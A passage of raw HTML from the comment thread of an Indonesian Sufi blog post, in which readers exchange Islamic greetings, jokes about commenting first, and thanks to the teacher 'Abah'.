<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3327793619281767585'>
<p>
mayan keempatmaaax...<br />salam alaikum kang mux, kang ari, kang saiyo dan kang bayu...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369585418750#c3327793619281767585' title='comment permalink'>
26 Mei, 2013 23:23
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3327793619281767585' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7195757739221072181'>
<a name='c7195757739221072181'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14850282766629948106" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7195757739221072181-14850282766629948106"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Hanny Handoyo">

</a></span></div>
<a href='https://www.blogger.com/profile/14850282766629948106' rel='nofollow'>Hanny Handoyo</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7195757739221072181'>
<p>
Salam mualaikum :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369585533013#c7195757739221072181' title='comment permalink'>
26 Mei, 2013 23:25
</a>
<span class='item-control blog-admin pid-347023101'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7195757739221072181' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3997409717844737940'>
<a name='c3997409717844737940'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04564718452316588021" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3997409717844737940-04564718452316588021"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04564718452316588021' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3997409717844737940'>
<p>
Salam &#39;alikum..<br />Alhamdulillah msh msk 10 besar
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369586779579#c3997409717844737940' title='comment permalink'>
26 Mei, 2013 23:46
</a>
<span class='item-control blog-admin pid-1807267032'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3997409717844737940' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4991848280327969964'>
<a name='c4991848280327969964'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03619522586001441006" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4991848280327969964-03619522586001441006"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtbUUiJndfXsFUDlynXe5we9M0HQUTuGPcxCO33JGLl_GAC-wdj4dCRQLsOXCrWwKzu0XBC2aUFdIETg93UpGpC6rrZp95-eKBor2HaR45KuhwwAeIm-pLJb_JBrj0Ow/s45-c/BlackWidow+-+SpyderQuad+-+430mm.png" alt="" title="duniaku">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiMtbUUiJndfXsFUDlynXe5we9M0HQUTuGPcxCO33JGLl_GAC-wdj4dCRQLsOXCrWwKzu0XBC2aUFdIETg93UpGpC6rrZp95-eKBor2HaR45KuhwwAeIm-pLJb_JBrj0Ow/s45-c/BlackWidow+-+SpyderQuad+-+430mm.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03619522586001441006' rel='nofollow'>duniaku</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4991848280327969964'>
<p>
Alhamdulillah http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369586957846#c4991848280327969964' title='comment permalink'>
26 Mei, 2013 23:49
</a>
<span class='item-control blog-admin pid-99393550'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4991848280327969964' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1188804358461743815'>
<a name='c1188804358461743815'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1188804358461743815-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1188804358461743815'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Sobat Sarang.. <br />MAKIN NGAKAAAAAAAAXXX! :g:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369587780376#c1188804358461743815' title='comment permalink'>
27 Mei, 2013 00:03
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1188804358461743815' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1413415553133671670'>
<a name='c1413415553133671670'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01637369845956140220" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1413415553133671670-01637369845956140220"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01637369845956140220' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1413415553133671670'>
<p>
Salam alaikum bang Mux n my brathers, mumpung ada signal nyalamin dulu ahhhh!!!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369588071811#c1413415553133671670' title='comment permalink'>
27 Mei, 2013 00:07
</a>
<span class='item-control blog-admin pid-37320683'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1413415553133671670' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4017646320498912775'>
<a name='c4017646320498912775'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4017646320498912775-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4017646320498912775'>
<p>
Assalamualaikum Warahmatullah sobat sarang..<br />dan juga terimakasih untuk admin sarang ini...he..he..<br />juga untuk Abah, tolong disampaikan saya kepada beliau ya Kang..<br /><br />Hadeeew... dari kemaren ngincar Pertamax, gak dapat2..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369588229180#c4017646320498912775' title='comment permalink'>
27 Mei, 2013 00:10
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4017646320498912775' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1186517727365269383'>
<a name='c1186517727365269383'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/02548360268652614794" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1186517727365269383-02548360268652614794"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//3.bp.blogspot.com/__9UOBd-2OBk/Sha8Kil8mUI/AAAAAAAAAAk/T9rA26Gbcpo/S45-s35/27032008236.jpg" alt="" title="Reynaldi">

<noscript><img src="//3.bp.blogspot.com/__9UOBd-2OBk/Sha8Kil8mUI/AAAAAAAAAAk/T9rA26Gbcpo/S45-s35/27032008236.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/02548360268652614794' rel='nofollow'>Reynaldi</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1186517727365269383'>
<p>
ngakak nya jangan kelamaan kang, nanti nggak bisa nutup xixixi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369588528344#c1186517727365269383' title='comment permalink'>
27 Mei, 2013 00:15
</a>
<span class='item-control blog-admin pid-1162152483'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1186517727365269383' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6022183821697813849'>
<a name='c6022183821697813849'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6022183821697813849-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6022183821697813849'>
<p>
.. ssiiippp Dindo .. makin mantabbss galo .. .. (senyum nii .. sambil ngopi) .. Komendaaannnnn .. sambil ngudut  surya .. di teras rumah nii .. menatap rembulan .. kok bisa yaa .. di langit tak bertiang ... nak gilleee ... Huahahahahhahah ..<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369593806023#c6022183821697813849' title='comment permalink'>
27 Mei, 2013 01:43
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6022183821697813849' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1474622463783326026'>
<a name='c1474622463783326026'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1474622463783326026-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1474622463783326026'>
<p>
Wswrb ... salkomsel ... heheheheehe ..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369594020610#c1474622463783326026' title='comment permalink'>
27 Mei, 2013 01:47
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1474622463783326026' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6192001366357061631'>
<a name='c6192001366357061631'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6192001366357061631-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6192001366357061631'>
<p>
assalamuaalaikum kang.mux salam tadzim.buat.abah yo...salam buat sohib semua...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369597100373#c6192001366357061631' title='comment permalink'>
27 Mei, 2013 02:38
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6192001366357061631' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9097558909573111047'>
<a name='c9097558909573111047'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9097558909573111047-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9097558909573111047'>
<p>
mna putri duyung om dapet tak hahaha
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369597229921#c9097558909573111047' title='comment permalink'>
27 Mei, 2013 02:40
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9097558909573111047' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7383170307114116976'>
<a name='c7383170307114116976'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/08698332356527403103" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7383170307114116976-08698332356527403103"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/08698332356527403103' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7383170307114116976'>
<p>
yang penting mejeng di Page One kang :4:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369605586070#c7383170307114116976' title='comment permalink'>
27 Mei, 2013 04:59
</a>
<span class='item-control blog-admin pid-1202929177'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7383170307114116976' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4177496887004209753'>
<a name='c4177496887004209753'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09256312123624284682" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4177496887004209753-09256312123624284682"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09256312123624284682' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4177496887004209753'>
<p>
Salam alaikum...semuah-muahnya...<br /><br /><br />Semangkin mantep<br />Semangkin dituntun,dibimbing<br />Semangkin merasa dirangkul abah<br /><br /><br />Hiks......................................<br /><br />Alhamdulillihi rabbil alamin
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369608305213#c4177496887004209753' title='comment permalink'>
27 Mei, 2013 05:45
</a>
<span class='item-control blog-admin pid-1073652605'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4177496887004209753' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7158915702962628154'>
<a name='c7158915702962628154'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02758189403188619101" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7158915702962628154-02758189403188619101"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02758189403188619101' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7158915702962628154'>
<p>
Assalamualaikum  hadiiir !!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369611542576#c7158915702962628154' title='comment permalink'>
27 Mei, 2013 06:39
</a>
<span class='item-control blog-admin pid-283778239'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7158915702962628154' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7388016381708129066'>
<a name='c7388016381708129066'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7388016381708129066-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7388016381708129066'>
<p>
http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif<br />http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif<br />http://lh3.googleusercontent.com/-zkSAn4--PsI/UFV7GC3JqVI/AAAAAAAAFhQ/SaI3vECRNmI/h120/maloo.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369621835618#c7388016381708129066' title='comment permalink'>
27 Mei, 2013 09:30
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7388016381708129066' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2951342865396863779'>
<a name='c2951342865396863779'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2951342865396863779-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2951342865396863779'>
<p>
*Buah tauhid itu amal. Kalau tidak ada amal,palsu tauhidnya dan palsu pula makrifatnya.*<br /><br />Terima kasih Abah Siradj dan Kang Mux. Salam alaikum sobat sarang semua. :) :]
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369621851745#c2951342865396863779' title='comment permalink'>
27 Mei, 2013 09:30
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2951342865396863779' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c144104953606893266'>
<a name='c144104953606893266'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10995848437162496182" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-144104953606893266-10995848437162496182"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10995848437162496182' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-144104953606893266'>
<p>
Assalamualaikum sobat semua .... makin berat kajiannya..... makin mantabs....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369621891768#c144104953606893266' title='comment permalink'>
27 Mei, 2013 09:31
</a>
<span class='item-control blog-admin pid-291258703'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/144104953606893266' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9020635775816991907'>
<a name='c9020635775816991907'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9020635775816991907-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9020635775816991907'>
<p>
salam alaikum. kangs muxs n my brodher all. disimaks heula kangs. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369622611505#c9020635775816991907' title='comment permalink'>
27 Mei, 2013 09:43
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9020635775816991907' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1358899519601000888'>
<a name='c1358899519601000888'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1358899519601000888'>
<p>
Salam alaikum warrahamatullahi wabarakatuh<br />semua Keluargaku <br /><br />Absen meski sering datang paling bontot....<br /><br />:21: :21: :21: :21:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369624546254#c1358899519601000888' title='comment permalink'>
27 Mei, 2013 10:15
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1358899519601000888' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c385911411301591803'>
<a name='c385911411301591803'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-385911411301591803'>
<p>
Ibu Ibu yang lain pada kemana ya<br /><br />yu Sally, teh Ayoe , ci Dira , kak Novi<br /><br />:10: :10: :10: :10:<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369624695251#c385911411301591803' title='comment permalink'>
27 Mei, 2013 10:18
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/385911411301591803' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8154292155936200875'>
<a name='c8154292155936200875'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8154292155936200875-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8154292155936200875'>
<p>
Iya ni kemana ibu2 yg lain... <br />hadir hadir hadir... ayo semangat.. <br />diabsen tu oleh mbak anisa :2:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369626291739#c8154292155936200875' title='comment permalink'>
27 Mei, 2013 10:44
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8154292155936200875' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8143896850695929982'>
<a name='c8143896850695929982'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8143896850695929982-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8143896850695929982'>
<p>
Iya ni kemana ibu2 yg lain... <br />hadir hadir hadir... ayo semangat.. <br />diabsen tu oleh mbak anisa :2:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369626326032#c8143896850695929982' title='comment permalink'>
27 Mei, 2013 10:45
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8143896850695929982' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c474450161563876195'>
<a name='c474450161563876195'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02017700768713420256" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-474450161563876195-02017700768713420256"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02017700768713420256' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-474450161563876195'>
<p>
hadir...salamualaikum kang mux dan sobat sarang semua.....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/rasa-wujud.html?showComment=1369627051264#c474450161563876195' title='comment permalink'>
27 Mei, 2013 10:57
</a>
<span class='item-control blog-admin pid-946254408'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/474450161563876195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1138296176418517870'>
<a name='c1138296176418517870'></a>
